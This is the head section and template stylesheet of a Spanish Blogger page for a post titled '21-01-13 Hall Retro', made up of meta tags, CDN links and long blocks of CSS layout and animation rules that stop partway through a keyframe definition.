

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html?showComment=1369048417345
body_size: 53550
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.simcontrol.es/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="simcontrol.es - Atom" href="http://www.simcontrol.es/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="simcontrol.es - RSS" href="http://www.simcontrol.es/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="simcontrol.es - Atom" href="https://www.blogger.com/feeds/6856905242452323134/posts/default" />

<link rel="alternate" type="application/atom+xml" title="simcontrol.es - Atom" href="http://www.simcontrol.es/feeds/177849688944915511/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s400/hall+retro+1.jpg' rel='image_src'/>
<meta content='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html' property='og:url'/>
<meta content='21-01-13 Hall Retro' property='og:title'/>
<meta content=' Descarga/Download AQUI           ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/w1200-h630-p-k-no-nu/hall+retro+1.jpg' property='og:image'/>
<title>
21-01-13 Hall Retro - simcontrol.es
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='21-01-13 Hall Retro' property='og:title'/>
<meta content='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s400/hall+retro+1.jpg' property='og:image'/>
<meta content='simcontrol.es' property='og:site_name'/>
<meta content='http://www.simcontrol.es/' name='twitter:domain'/>
<meta content='21-01-13 Hall Retro' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s400/hall+retro+1.jpg' name='twitter:image'/>
<meta content='21-01-13 Hall Retro' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
